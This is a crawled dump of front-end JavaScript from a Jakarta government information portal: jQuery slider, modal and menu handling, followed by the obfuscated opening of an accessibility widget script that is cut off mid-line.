        //     // EVENT KETIKA SWIPE SELESAI
        // });
        $.each($("#jssor_link_website").find("img"),function(index,value){
            if(index!=0){
                $(this).addClass("unFocus").closest("div").css("background","grey");
            }else
                $(this).addClass("unFocus Focus").closest("div").css("background","grey");;
        });
        // END JSSOR informasi


        var jssor_1_slider = new $JssorSlider$("jssor_1", options);
        jssor_1_slider.$On($JssorSlider$.$EVT_SWIPE_START,function(slideIndex){
                $("#jssor_1 .Focus").css("opacity", "");
                $("#jssor_1 .Focus").removeClass("Focus");
                if(CLICKjssor=="arrowright"){
                    if(slideIndex==($("#jssor_1 img").length-1)) next = 0;
                    else next = slideIndex+1;
                    $("#jssor_1").find("img").eq(next).addClass("Focus");
                }else{
                    if(slideIndex==0) prev = $("#jssor_1 img").length-1;
                    else prev = slideIndex-1;
                    $("#jssor_1").find("img").eq(prev).addClass("Focus");
                }
        });
        jssor_1_slider.$On($JssorSlider$.$EVT_SWIPE_END,function(slideIndex){
            // EVENT KETIKA SWIPE SELESAI
            // $("#jssor_1").find("img").eq(slideIndex).fadeTo( "slow" , 1, function() {
            //     // Animation complete.
            //     $("#jssor_1").find("img").eq(slideIndex).addClass("Focus");
            // });
        });
        $.each($("#jssor_1").find("img"),function(index,value){
            if(index!=0){
                $(this).addClass("unFocus").closest("div").css("background","grey");
            }else
                $(this).addClass("unFocus Focus").closest("div").css("background","grey");;
        });

        // -------
        // BANNER START
        var _SlideshowTransitions = [
            //Fade
            {$Duration:1200,y:-0.3,$Cols:2,$SlideOut:true,$ChessMode:{$Column:12},$Easing:{$Top:$Jease$.$InCubic,$Opacity:$Jease$.$Linear},$Opacity:2}
        ];
        options = {
          $AutoPlay: true,
          $SlideWidth: 517,
          $SlideHeight: 72,
          $Cols: 1,
          $Align: 0,
          $SlideshowOptions: {                              //[Optional] Options to specify and enable slideshow or not
            $Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
            $Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
            $TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
            $ShowLink: true                                 //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
          }
        };
        var jssor_1_banner = new $JssorSlider$("jssor_banner1", options);
        var jssor_2_banner = new $JssorSlider$("jssor_banner2", options);

        function ScaleSliderBanner() {
            var parentWidth = $('#jssor_banner1').parent().width();
            if (parentWidth) {
                jssor_1_banner.$ScaleWidth(parentWidth);
            }
            else
                window.setTimeout(ScaleSliderBanner, 30);
            var parentWidth = $('#jssor_banner2').parent().width();
            if (parentWidth) {
                jssor_2_banner.$ScaleWidth(parentWidth);
            }
            else
                window.setTimeout(ScaleSliderBanner, 30);
        }
        function ScaleSlider() {
            var parentWidth = $('#jssor_1').parent().width();
            var parentWidthInfo = $('#jssor_infografis').parent().width();
            var parentWidthVid = $('#jssor_video').parent().width();
            var parentWidthcovid19 = $('#jssor_covid19').parent().width();


            if (parentWidth) {
                jssor_1_slider.$ScaleWidth(parentWidth);
                jssor_video_slider.$ScaleWidth(parentWidthInfo);
                jssor_infografis_slider.$ScaleWidth(parentWidthVid);
                jssor_covid19_slider.$ScaleWidth(parentWidthcovid19);
            }
            else
                window.setTimeout(ScaleSlider, 30);
        }
        //Scale slider after document ready
        ScaleSlider();//RESPONSIVE
        ScaleSliderBanner();//RESPONSIVE

        $(window).resize(function(){
            ScaleSlider();//RESPONSIVE
            ScaleSliderBanner();//RESPONSIVE
        });
        // BANNER END
        // -------
    };

    if($("#jssor_1").length==1){
        jssor_1_slider_init();
        // JSSOR SLIDER END
    }
});
$(window).on('load', function(){
    //LOADING HIDE
        setTimeout(function(){ $("#loader-wrapper").fadeOut("slow"); }, 500);
    //LOADING HIDE
    $('a').click(function(){
        if(!$(this).hasClass('navbar-toggle')&&$(this).attr('href')!='javascript:;'&&$(this).attr('href')!='#'&&$(this).attr('href')!='javascript:void(0)'&&!$(this).hasClass('clipboard')&&!$(this).hasClass('paginate_button ')){
            if($(this).attr('href')!=undefined){
                splitHREF = $(this).attr('href').split('#');
                if(parseInt(splitHREF.length)>1){
                    //LOADING
                        $("#loader-wrapper").show();
                        setTimeout(function(){ $("#loader-wrapper").fadeOut("slow"); }, 1000);
                        return true;
                    //LOADING
                }
            }
            if($(this).hasClass('btn-download')||$(this).attr('target')=='_blank'){
                //LOADING
                    $("#loader-wrapper").show();
                    setTimeout(function(){ $("#loader-wrapper").fadeOut("slow"); }, 1000);
                //LOADING
            }else{
                $("#loader-wrapper").show();
                setTimeout(function(){ $("#loader-wrapper").fadeOut("slow"); }, 5000);
            }
        }
        return true;
    });
    $('#datatable').on('draw.dt', function() {
        $("html, body").animate({ scrollTop: 0 }, 600);
        return true;
        // do action here
    });
});
$(document).ready(function(){
  //  $('.select2').select2({});mati

    // Loading form after submit
    $('form').submit(function(){
        //$(this).find('button[type="submit"]').remove();
		$(this).find('button[type="submit"]').replaceWith('<div class="btn-loading">Loading...</div>');
        //$('.button').replaceWith('<div class="btn-loading">Loading...</div>');
    });

    /*SECTION FIXED for ads*/
    $(".fixed-hide.stat-on").click(function(){
        if($(this).hasClass("stat-on")){
            $(".section-fixed").animate({bottom:'-=142'},1000);
            $(this).addClass("stat-hide");
            $(this).removeClass("stat-on");
            $(this).html('<i class="fa fa-angle-double-up" aria-hidden="true"></i>');
        }else if($(this).hasClass("stat-hide")){
            $(".section-fixed").animate({bottom:'+=142'},1000);
            $(this).removeClass("stat-hide");
            $(this).addClass("stat-on");
            $(this).html('<i class="fa fa-angle-double-down" aria-hidden="true"></i>');
        }
    });
    // JADWAL IMSAK BJ
    // $.ajax({
    //     url: 'http://www.beritajakarta.id/home/imsakiyah',
    //     dataType: 'json',
    // }).done(function(data){
    //     $(".section-fixed #tgl-ramadan").html(data.tgl_hijriyah);
    //     $(".section-fixed .imsak").html(data.imsak.substring(0,5)+' WIB');
    //     $(".section-fixed .subuh").html(data.subuh.substring(0, 5)+' WIB');
    //     $(".section-fixed .terbit").html(data.terbit.substring(0, 5)+' WIB');
    //     $(".section-fixed .dhuha").html(data.dhuha.substring(0, 5)+' WIB');
    //     $(".section-fixed .zuhur").html(data.zuhur.substring(0, 5)+' WIB');
    //     $(".section-fixed .ashar").html(data.ashar.substring(0, 5)+' WIB');
    //     $(".section-fixed .maghrib").html(data.maghrib.substring(0, 5)+' WIB');
    //     $(".section-fixed .isya").html(data.isya.substring(0, 5)+' WIB');
    //     // form_status.html('<p class="text-success">' + data.message + '</p>').delay(3000).fadeOut();
    // });
    /*SECTION FIXED for ads*/

    $("#media .item-opacity").mouseenter(function(){
        $(this).css( "opacity", 0.33 );
    }).mouseleave(function(){
        $(this).css( "opacity", 1 );
    });
    $(".btn-modal").click(function(){});

    $(".btn-modalVideo").click(function(){
        id = $(this).attr("data-target");
        title = $(this).attr("data-title");
        source = $(this).attr("data-src");
        $(id).find(".modal-title").html(title);
        $(id).find(".embed-video").attr("src",source);
    });
    $(".btn-modalVideoInformasi").click(function(){
        $("#modal-videoinformasi .modal-dialog").css("width",$(window).width()-200).css("height",$(window).height()-100);
        id = $(this).attr("data-target");
        title = $(this).attr("data-title");
        source = $(this).attr("data-src");
        $(id).find(".modal-title").html(title);
        $(id).find(".embed-video").attr("src",source);
    });
    $(".btn-modalInfografis").click(function(){
        console.log($(window).height()-50);
        $("#modal-infografis .modal-dialog").css("width",$(window).width()-100).css("height",$(window).height()-100);
        id = $(this).attr("data-target");
        title = $(this).attr("data-title");
        desc = $(this).attr("data-desc");
        source = $(this).attr("data-src");
        $(id).find(".modal-title").html(title);
        $(id).find(".embed-image").attr("src",source);
        $(id).find(".modal-desc").html(desc);
    });
    $('#modal-video,#modal-videoinformasi,#modal-infografis').on('hidden.bs.modal', function () {
        $(id).find(".modal-title").html("-");
        $(id).find(".embed-video").attr("src","#");
    })

    /* RESPONSIVE f8to12resp START */
    width = $( window ).width();
    if(width<=767){
        $(".f8to12resp").removeClass("col-sm-8").removeClass("col-xs-8");
        $(".f8to12resp").addClass("col-sm-12").addClass("col-xs-12");
    }else{
        $(".f8to12resp").removeClass("col-sm-12").removeClass("col-xs-12");
        $(".f8to12resp").addClass("col-sm-8").addClass("col-xs-8");
    }
    if(width<657){
        console.log("in");
        $("#jssor_banner1,#jssor_banner2").css("width","100%");
    }
    $(".camera_next").after("<div class='bg_pag_camera'></div>");
    $( window ).resize(function() {
        width = $( window ).width();
        if(width<=767){
            $(".f8to12resp").removeClass("col-sm-8").removeClass("col-xs-8");
            $(".f8to12resp").addClass("col-sm-12").addClass("col-xs-12");
        }else{
            $(".f8to12resp").removeClass("col-sm-12").removeClass("col-xs-12");
            $(".f8to12resp").addClass("col-sm-8").addClass("col-xs-8");
        }
        
        if(width<657){
            console.log("in");
            $("#jssor_banner1,#jssor_banner2").css("width","100%");
        }
    });
    /* RESPONSIVE f8to12resp END */
    /* #media.doc link hover */
    $( "a.link-doc" ).hover(function() {
        $( this ).find( ".hover-img" ).stop( true, true ).fadeIn();
    }, function() {
        $( this ).find( ".hover-img" ).stop( true, true ).fadeOut();
    });
    /* #media.doc link hover */
    /* DROPDOWN SUBMENU */
    if($(window).width()<=767){
        console.log("mobile");

        $(".dropdown-menu").mouseleave(function(){
            $(".still-open").removeClass("still-open");
        });
        $(".dropdown-menu .dropdown-submenu-toggle a").click(function(){
            if($(this).next().hasClass("still-open")){
                $(this).next().removeClass("still-open");
            }else{
                $(this).closest(".dropdown").addClass("still-open");
                $(this).closest(".dropdown-submenu-toggle").find(".dropdown-submenu").addClass("still-open");
            }
        });
    }
    $(".dropdown-submenu-toggle").hover(function(){
        nameClass = "."+$(this).attr("data-toggle");
        indexPos = ($(this).index()*33)+"px";
        $(".dropdown-submenu").hide();
        $(this).find(".dropdown-submenu").show();
        $(this).find(".dropdown-submenu").css("top",indexPos);
        if($(window).width()>767&&($(window).width() - ($(this).offset().left + $(this).outerWidth()))<300){
            $(this).find(".dropdown-submenu").css("left","inherit").css("right","100%");
        }
        console.log(($(window).width() - ($(this).offset().left + $(this).outerWidth())));
    });
    $(".dropdown-menu").mouseleave(function(){
        $(".dropdown-submenu").hide();
    });
        // AKTIF MENU NAVIGATION
        pathname = window.location.pathname.split("/");
        pathnameLength = window.location.pathname.split("/").length-1;
        $.each($(".navbar-nav").find("a"),function(index,value){
            pathtargetLength = $(value).attr("href").split("/").length;
            if(pathtargetLength>1){
                linkLength = 1;
                pathtarget = $(value).attr("href").split("/")[pathtargetLength-1];
            }
            else{
                linkLength = 0;
                pathtarget = $(value).attr("href");
            }

            if(pathtarget==pathname[linkLength]){
                $(value).addClass("active");
                if($(value).closest(".dropdown-submenu-toggle").find("a").length>0){
                    $(value).closest(".dropdown-submenu-toggle").find("a").eq(0).addClass("active");
                }
                if($(value).closest(".dropdown").find("a").length>0){
                    $(value).closest(".dropdown").find("a").eq(0).addClass("active");
                }
                return true;
            }
        });
        // AKTIF MENU
    /* DROPDOWN SUBMENU */
   // $(".fancybox").fancybox();/mati

    // RESPONSIVE HEIGHT
    heightBody = $( "body" ).height();
    height = $( window ).height();
    if(height>heightBody) $("#media").css("margin-bottom",(height-heightBody)+"px");
    // RESPONSIVE HEIGHT
});

--- FILE ---
content_type: application/javascript
request_url: https://ppid.jakarta.go.id/assets/home/ppidNew/js/widget_disabilitas.js
body_size: 908633
content:
var _0xd30208=_0x21d8;(function(_0x31bff4,_0x512a62){var _0x213696=_0x21d8,_0x64a2c8=_0x31bff4();while(!![]){try{var _0x393b7e=parseInt(_0x213696(0x2a7e))/(0x1e*0x1e+-0xb9+-0x2ca)*(-parseInt(_0x213696(0xe8c))/(-0xe10+0x7f2+-0x38*-0x1c))+parseInt(_0x213696(0x1e44))/(0x165*0x1+-0x3*-0xc7+0x3b7*-0x1)*(parseInt(_0x213696(0x1ca4))/(-0xcd9+0x2200+0x1*-0x1523))+parseInt(_0x213696(0x2a96))/(-0x2317+-0x968+0x2c84)*(-parseInt(_0x213696(0x1a67))/(-0xc89+0x12bd+-0xe2*0x7))+-parseInt(_0x213696(0x40d))/(0x233e+-0x112f*-0x1+-0x3466)*(-parseInt(_0x213696(0x3570))/(-0xd2f+-0xb3b+0x1872))+-parseInt(_0x213696(0x3220))/(0x4*0x277+-0x13d9+0xa06)*(parseInt(_0x213696(0x2043))/(-0x2*-0xacd+0x1*0x9f9+-0x1f89))+-parseInt(_0x213696(0x2ad4))/(-0x12a0+0xdab+0x500)*(-parseInt(_0x213696(0x291b))/(0x15d5+-0x157e+-0x3*0x19))+parseInt(_0x213696(0x13a5))/(0x2*0xd7c+-0x111b*-0x2+0x3d21*-0x1);if(_0x393b7e===_0x512a62)break;else _0x64a2c8['push'](_0x64a2c8['shift']());}catch(_0x4e51b8){_0x64a2c8['push'](_0x64a2c8['shift']());}}}(_0x1979,-0x31605+-0xdfd61+0x2*0xfdc99));var base_url_website=window[_0xd30208(0x812)][_0xd30208(0x3141)][_0xd30208(0xae7)](/^(?:https?:\/\/)?(?:www\.)?/i,'')[_0xd30208(0xff3)]('/')[0x1104+-0xd*0xa3+-0x8bd],path_javascript=new URL(location[_0xd30208(0xe3d)])[_0xd30208(0x20d8)],body_website=document[_0xd30208(0x2668)],html_website=document[_0xd30208(0xb18)+_0xd30208(0x13f7)],pageHeight_website=Math[_0xd30208(0x1fda)](body_website[_0xd30208(0x3fd)+'ht'],body_website[_0xd30208(0x892)+'ht'],html_website[_0xd30208(0x28fc)+'ht'],html_website[_0xd30208(0x3fd)+'ht'],html_website[_0xd30208(0x892)+'ht']),bg_color_icon='',conditional=[_0xd30208(0x284c)+_0xd30208(0x21ad)+_0xd30208(0x2e5f),_0xd30208(0x1d37)+_0xd30208(0x2a72)+_0xd30208(0x1637),_0xd30208(0x1afd)+'d',_0xd30208(0x2946)+_0xd30208(0x128b)];conditional[_0xd30208(0x167b)](base_url_website)?bg_color_icon=_0xd30208(0xf1c):bg_color_icon=_0xd30208(0xd62)+_0xd30208(0xe94);var css_loader=_0xd30208(0x2772)+_0xd30208(0xfcc)+_0xd30208(0x1802)+_0xd30208(0x609)+_0xd30208(0x309b)+_0xd30208(0xd31)+_0xd30208(0x2bf8)+_0xd30208(0x2fd1)+_0xd30208(0x13a2)+_0xd30208(0x2262)+_0xd30208(0x15f8)+_0xd30208(0x3828)+_0xd30208(0x12e3)+_0xd30208(0x2813)+_0xd30208(0x271)+_0xd30208(0x1f8c)+_0xd30208(0xe21)+_0xd30208(0x330d)+_0xd30208(0x1fbf)+_0xd30208(0x18ac)+_0xd30208(0x14c7)+_0xd30208(0x199e)+_0xd30208(0x353e)+_0xd30208(0x31b2)+_0xd30208(0x1216)+_0xd30208(0x5a6)+_0xd30208(0x17f4)+_0xd30208(0x1bc9)+_0xd30208(0x2d12)+_0xd30208(0x1863)+'\x20'+bg_color_icon+(_0xd30208(0x858)+_0xd30208(0xf6f)+_0xd30208(0xe00)+_0xd30208(0xffc)+_0xd30208(0x330d)+_0xd30208(0x2ddb)+_0xd30208(0x197e)+_0xd30208(0xecb)+_0xd30208(0x1896)+_0xd30208(0xa80)+_0xd30208(0x1e5)+_0xd30208(0x17d3)+_0xd30208(0x5ef)+_0xd30208(0x1e5)+_0xd30208(0x1513)+_0xd30208(0x330e)+_0xd30208(0x1e5)+_0xd30208(0xaf8)+_0xd30208(0x330d)+_0xd30208(0x14e8)+_0xd30208(0x2db7)+_0xd30208(0x603)+_0xd30208(0x15f8)+_0xd30208(0x552)+_0xd30208(0x1e3f)+_0xd30208(0x12d4)+_0xd30208(0x581)+_0xd30208(0x343e)+_0xd30208(0x2fd5)+_0xd30208(0x581)+_0xd30208(0x1f9d)+_0xd30208(0x22e6)+_0xd30208(0x27ab)+_0xd30208(0x291f)+_0xd30208(0x1166)+_0xd30208(0x1d57)+_0xd30208(0x1a3c)+_0xd30208(0x2c91)+_0xd30208(0x137f)+_0xd30208(0x267b)+_0xd30208(0x91a)+_0xd30208(0x2a1b)+_0xd30208(0x435)+_0xd30208(0xb44)+_0xd30208(0x330d)+_0xd30208(0x3716)+_0xd30208(0x1277)+_0xd30208(0x14f1)+_0xd30208(0x1598)+_0xd30208(0x1db2)+_0xd30208(0x875))+bg_color_icon+(_0xd30208(0x858)+_0xd30208(0x1615)+_0xd30208(0x21c4)+_0xd30208(0x2d20)+_0xd30208(0x2e35)+_0xd30208(0x33a9)+_0xd30208(0x2f74)+_0xd30208(0x2fd5)+_0xd30208(0xe14)+_0xd30208(0x37d7)+_0xd30208(0x5f0)+_0xd30208(0x11d6)+_0xd30208(0x2304)+_0xd30208(0x77d)+_0xd30208(0x2292)+_0xd30208(0x136c)+_0xd30208(0x2f33)+_0xd30208(0x17ef)+_0xd30208(0x14d6)+_0xd30208(0x3505)+_0xd30208(0x1ec8)+_0xd30208(0x1da9)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x258c)+_0xd30208(0x1610)+_0xd30208(0x3572)+_0xd30208(0x133e)+_0xd30208(0x3ed))+bg_color_icon+(_0xd30208(0x3132)+_0xd30208(0x23cf)+_0xd30208(0x38ac)+_0xd30208(0x103c)+_0xd30208(0x1555)+_0xd30208(0x7f0)+_0xd30208(0x2d97)+_0xd30208(0x2dd)+_0xd30208(0x2fb6)+_0xd30208(0x1555)+_0xd30208(0x11b7)+_0xd30208(0xdda)+_0xd30208(0x2dd)+_0xd30208(0x1b97)+_0xd30208(0x1b20)+_0xd30208(0x20ad)+_0xd30208(0xe00)+_0xd30208(0x2e08)+_0xd30208(0x11c4)+_0xd30208(0x1ab5)+_0xd30208(0x2ee8)+_0xd30208(0x36de)+_0xd30208(0x14a9)+_0xd30208(0x2d31)+_0xd30208(0x2a60)+_0xd30208(0x30d8)+_0xd30208(0xce0)+_0xd30208(0xe8d)+_0xd30208(0x961)+_0xd30208(0x3791)+_0xd30208(0x2603)+_0xd30208(0x5ac)+_0xd30208(0x1320)+_0xd30208(0x3196)+_0xd30208(0x1369)+_0xd30208(0x3569)+_0xd30208(0x3883)+_0xd30208(0x349d)+_0xd30208(0x1872)+_0xd30208(0x190a)+_0xd30208(0x146e)+_0xd30208(0xb36)+_0xd30208(0x1f87)+_0xd30208(0x3677)+_0xd30208(0x2d75)+_0xd30208(0x2bf9)+_0xd30208(0x2f0e)+_0xd30208(0x2e53)+_0xd30208(0x1e5)+_0xd30208(0x2eef)+_0xd30208(0x288c)+_0xd30208(0xbc0)+_0xd30208(0x9b8)+_0xd30208(0x3216)+_0xd30208(0x1e5)+_0xd30208(0xdc6)+_0xd30208(0xd00)+_0xd30208(0x1a51)+_0xd30208(0x2135)+_0xd30208(0x583)+_0xd30208(0x36ca)+_0xd30208(0x3358)+_0xd30208(0x11b9)+_0xd30208(0x2b7a)+_0xd30208(0x18d3)+_0xd30208(0x30d)+_0xd30208(0x2a3f)+_0xd30208(0x1baf)+_0xd30208(0x1573)+_0xd30208(0x2993)+_0xd30208(0x45b)+_0xd30208(0x2c8d)+_0xd30208(0x1e5)+_0xd30208(0x30ff)+_0xd30208(0x2dc3)+_0xd30208(0x1e34)+_0xd30208(0x14d5)+_0xd30208(0x858)+_0xd30208(0x2030)+_0xd30208(0x2f31)+_0xd30208(0x226f)+_0xd30208(0x243c)+_0xd30208(0x153f)+_0xd30208(0x73e)+_0xd30208(0x191d)+_0xd30208(0xaaf)+_0xd30208(0x330e)+_0xd30208(0x1e34)+_0xd30208(0x2ac)+_0xd30208(0x9c8)+_0xd30208(0x481)+_0xd30208(0x34f9)+_0xd30208(0x33d9)+_0xd30208(0x1e94)+_0xd30208(0x2974)+_0xd30208(0xbaa)+_0xd30208(0x2c05)+_0xd30208(0xbe8)+_0xd30208(0x3861)+_0xd30208(0x19a5)+(_0xd30208(0x32a7)+_0xd30208(0x143e)+_0xd30208(0x371)+_0xd30208(0x9ed)+_0xd30208(0x149a)+_0xd30208(0x2a53)+_0xd30208(0x1b78)+_0xd30208(0x2166)+_0xd30208(0x3820)+_0xd30208(0x225c)+_0xd30208(0x14a6)+_0xd30208(0x609)+_0xd30208(0x309b)+_0xd30208(0xd31)+_0xd30208(0xdf6)+_0xd30208(0x2543)+_0xd30208(0x3029)+_0xd30208(0x1870)+_0xd30208(0x1a60)+_0xd30208(0x1e5)+_0xd30208(0x22e5)+_0xd30208(0xfc3)+_0xd30208(0x1e34)+_0xd30208(0x25d5)+_0xd30208(0x35ef)+_0xd30208(0x18b0)+_0xd30208(0x113a)+_0xd30208(0x19c4)+_0xd30208(0x149f)+_0xd30208(0x255b)+_0xd30208(0x330d)+_0xd30208(0x27e6)+_0xd30208(0x1ace)+_0xd30208(0x25c7)+_0xd30208(0x14ef)+_0xd30208(0x1e34)+_0xd30208(0x1796)+_0xd30208(0xdb2)+_0xd30208(0x1743)+_0xd30208(0x26b9)+_0xd30208(0x995)+_0xd30208(0x1fac)+_0xd30208(0x34c1)+_0xd30208(0x15a0)+_0xd30208(0x1da9)+_0xd30208(0x88c)+_0xd30208(0x19fc)+_0xd30208(0x17f2)+_0xd30208(0x158b)+_0xd30208(0x13cf)+_0xd30208(0x1db5)+_0xd30208(0x302f)+_0xd30208(0x299c)+_0xd30208(0x160b)+_0xd30208(0x2a9e)+_0xd30208(0x2a1d)+_0xd30208(0x33b3)+_0xd30208(0x36ab)+_0xd30208(0x2e7a)+_0xd30208(0x1131)+_0xd30208(0x197f)+_0xd30208(0x1db6)+_0xd30208(0x1802)+_0xd30208(0x609)+_0xd30208(0x309b)+_0xd30208(0xd31)+_0xd30208(0x2bf8)+_0xd30208(0x83c)+_0xd30208(0x17e2)+_0xd30208(0x2393)+_0xd30208(0x30bb)+_0xd30208(0x1f6f)+_0xd30208(0x2671)+_0xd30208(0x1dd1)+_0xd30208(0x29c4)+_0xd30208(0x285b)+_0xd30208(0xb4f)+_0xd30208(0x15f8)+_0xd30208(0x22d)+_0xd30208(0x330d)+_0xd30208(0x2092)+_0xd30208(0x15f1)+_0xd30208(0x2872)+_0xd30208(0x3333)+_0xd30208(0x2d7e)+_0xd30208(0xf77)+_0xd30208(0xe33)+_0xd30208(0x2a3f)+_0xd30208(0x2041)+_0xd30208(0x199e)+_0xd30208(0x11a9)+_0xd30208(0x8c8)+_0xd30208(0x3100)+_0xd30208(0x1ebb)+_0xd30208(0x2d1e)+_0xd30208(0x38f6)+_0xd30208(0x2df)+_0xd30208(0x2346)+_0xd30208(0x2dbf)+_0xd30208(0x34ab))+(_0xd30208(0x2823)+_0xd30208(0x34a2)+_0xd30208(0x37cf)+_0xd30208(0x9a4)+_0xd30208(0x38d2)+_0xd30208(0xbff)+_0xd30208(0xfa1)+_0xd30208(0x3208)+_0xd30208(0x1cd9)+_0xd30208(0x6b5)+_0xd30208(0x1eb7)+_0xd30208(0x1f25)+_0xd30208(0x18f3)+_0xd30208(0x23f7)+_0xd30208(0x23a6)+_0xd30208(0x79a)+_0xd30208(0x34fb)+_0xd30208(0xd5d)+_0xd30208(0x83c)+_0xd30208(0x17e2)+_0xd30208(0x3763)+_0xd30208(0xef7)+_0xd30208(0x385b)+_0xd30208(0x3f4)+_0xd30208(0x108c)+_0xd30208(0x330d)+_0xd30208(0x2272)+_0xd30208(0x15f8)+_0xd30208(0x2901)+_0xd30208(0x199e)+_0xd30208(0x26f6)+_0xd30208(0x1282)+_0xd30208(0x9c5)+_0xd30208(0x1f64)+_0xd30208(0x28cd)+_0xd30208(0x16fb)+_0xd30208(0xeda)+_0xd30208(0x1aa6)+_0xd30208(0x1c16)+_0xd30208(0x3437)+_0xd30208(0x3319)+_0xd30208(0x18b0)+_0xd30208(0x18d4)+_0xd30208(0x1e34)+_0xd30208(0x1093)+_0xd30208(0x3058)+_0xd30208(0x99d)+_0xd30208(0x3198)+_0xd30208(0x2480)+_0xd30208(0x35e)+_0xd30208(0x1bbd)+_0xd30208(0x10a1)+_0xd30208(0x2c14)+_0xd30208(0x2db7)+_0xd30208(0x23d3)+_0xd30208(0x337a)+_0xd30208(0x2618)+_0xd30208(0x3082)+_0xd30208(0x1eae)+_0xd30208(0x1ea5)+_0xd30208(0x803)+_0xd30208(0x2a27)+_0xd30208(0x1af8)+_0xd30208(0x2502)+_0xd30208(0x1a96)+_0xd30208(0x2690)+_0xd30208(0x2fdc)+_0xd30208(0x191d)+_0xd30208(0x17ed)+_0xd30208(0x370a)+_0xd30208(0x10a1)+_0xd30208(0x12cd)+_0xd30208(0x215a)+_0xd30208(0xad4)+_0xd30208(0x317b)+_0xd30208(0x2d8d)+_0xd30208(0x199e)+_0xd30208(0x2fa9)+_0xd30208(0x3709)+_0xd30208(0x2dbf)+_0xd30208(0xc2c)+_0xd30208(0x199e)+_0xd30208(0x30e2)+_0xd30208(0x1a29)+_0xd30208(0x199e)+_0xd30208(0x353e)+_0xd30208(0xc39)+_0xd30208(0x1724)+_0xd30208(0x3289)+_0xd30208(0x251)+_0xd30208(0x117c)+_0xd30208(0x2872)+_0xd30208(0x46b)+_0xd30208(0x34d3)+_0xd30208(0x2a73)+_0xd30208(0x174c)+_0xd30208(0x1f16)+_0xd30208(0x33e9)+_0xd30208(0xc49)+_0xd30208(0x2872))+(_0xd30208(0x3333)+_0xd30208(0x1bbc)+_0xd30208(0x3328)+_0xd30208(0xf33)+_0xd30208(0x1011)+_0xd30208(0x264b)+_0xd30208(0x34c2)+_0xd30208(0xd1c)+_0xd30208(0x32d4)+_0xd30208(0x2a5d)+_0xd30208(0x2c40)+_0xd30208(0x1caa)+_0xd30208(0x27d0)+_0xd30208(0xb2a)+_0xd30208(0x2f74)+_0xd30208(0x194d)+_0xd30208(0xd05)+_0xd30208(0x2dbf)+_0xd30208(0xffb)+_0xd30208(0x2f74)+_0xd30208(0x290c)+_0xd30208(0x28a3)+_0xd30208(0x2f74)+_0xd30208(0x3132)+_0xd30208(0x1f95)+_0xd30208(0x30d8)+_0xd30208(0x1fdf)+_0xd30208(0x12d2)+_0xd30208(0x2f53)+_0xd30208(0x1e3f)+_0xd30208(0x33a5)+_0xd30208(0x372e)+_0xd30208(0x233a)+_0xd30208(0x38e9)+_0xd30208(0x2feb)+_0xd30208(0x2a0)+_0xd30208(0x185b)+_0xd30208(0x1e3f)+_0xd30208(0x2085)+_0xd30208(0x2337)+_0xd30208(0x12c3)+_0xd30208(0x1598)+_0xd30208(0x1db2)+_0xd30208(0x304f)+_0xd30208(0x76a)+_0xd30208(0x290e)+_0xd30208(0x1a07)+_0xd30208(0x37cf)+_0xd30208(0x510)+_0xd30208(0x36e2)+_0xd30208(0x1af3)+_0xd30208(0x13be)+_0xd30208(0x2048)+_0xd30208(0xb5c)+_0xd30208(0xbe7)+_0xd30208(0x29dd)+_0xd30208(0xe74)+_0xd30208(0x3868)+_0xd30208(0x2140)+_0xd30208(0xf29)+_0xd30208(0x3621)+_0xd30208(0x3088)+_0xd30208(0x3603)+_0xd30208(0xca7)+_0xd30208(0x241c)+_0xd30208(0x20bc)+_0xd30208(0x1cd1)+_0xd30208(0x2786)+_0xd30208(0x175a)+_0xd30208(0x2da6)+_0xd30208(0x334c)+_0xd30208(0x831)+_0xd30208(0x1368)+_0xd30208(0x426)+_0xd30208(0x2dec)+_0xd30208(0x1390)+_0xd30208(0xfdd)+_0xd30208(0x1905)+_0xd30208(0x225a)+_0xd30208(0x3681)+_0xd30208(0x2ab4)+_0xd30208(0x3865)+_0xd30208(0x3135)+_0xd30208(0x2366)+_0xd30208(0x310c)+_0xd30208(0x18e4)+_0xd30208(0x1fb6)+_0xd30208(0x2916)+_0xd30208(0x13f6)+_0xd30208(0xbf1)+_0xd30208(0x45b)+_0xd30208(0x1e6b)+_0xd30208(0x3c2)+_0xd30208(0x284a)+_0xd30208(0x3088)+_0xd30208(0xfe8)+_0xd30208(0x2373)+_0xd30208(0xc85)+_0xd30208(0x16f6)+_0xd30208(0x1f9b))+(_0xd30208(0x2376)+_0xd30208(0xdf8)+_0xd30208(0x7d2)+_0xd30208(0xede)+_0xd30208(0xacc)+_0xd30208(0x62b)+_0xd30208(0xef6)+_0xd30208(0x3423)+_0xd30208(0xcae)+_0xd30208(0x1ce2)+_0xd30208(0x3454)+_0xd30208(0x34cf)+_0xd30208(0x2d99)+_0xd30208(0x1ddd)+_0xd30208(0x32fe)+_0xd30208(0x1a8e)+_0xd30208(0x1ec5)+_0xd30208(0x10ef)+_0xd30208(0x24fa)+_0xd30208(0x491)+_0xd30208(0x937)+_0xd30208(0x34f)+_0xd30208(0x3344)+_0xd30208(0x3095)+_0xd30208(0xa63)+_0xd30208(0x355e)+_0xd30208(0x171b)+_0xd30208(0xed8)+_0xd30208(0x163c)+_0xd30208(0x206b)+_0xd30208(0x1731)+_0xd30208(0x38fb)+_0xd30208(0x1cce)+_0xd30208(0x1efc)+_0xd30208(0x13e1)+_0xd30208(0x198e)+_0xd30208(0x1688)+_0xd30208(0x1e34)+_0xd30208(0x6d9)+_0xd30208(0x136d)+_0xd30208(0x2080)+_0xd30208(0x176a)+_0xd30208(0xdd5)+_0xd30208(0x20e5)+_0xd30208(0x12b7)+_0xd30208(0x1ba5)+_0xd30208(0x138e)+_0xd30208(0x10cf)+_0xd30208(0x84b)+_0xd30208(0x1403)+_0xd30208(0x1ba6)+_0xd30208(0x1a94)+_0xd30208(0x6c5)+_0xd30208(0x119e)+_0xd30208(0x355f)+_0xd30208(0x1380)+_0xd30208(0x176b)+_0xd30208(0xe1b)+_0xd30208(0x1201)+_0xd30208(0x10b4)+_0xd30208(0xa14)+_0xd30208(0xbda)+_0xd30208(0x20d2)+_0xd30208(0xdc2)+_0xd30208(0x1cc1)+_0xd30208(0x3707)+_0xd30208(0x1e5)+_0xd30208(0x157d)+_0xd30208(0x1e5)+_0xd30208(0x17a5)+_0xd30208(0x2df)+_0xd30208(0x223)+_0xd30208(0x2cd9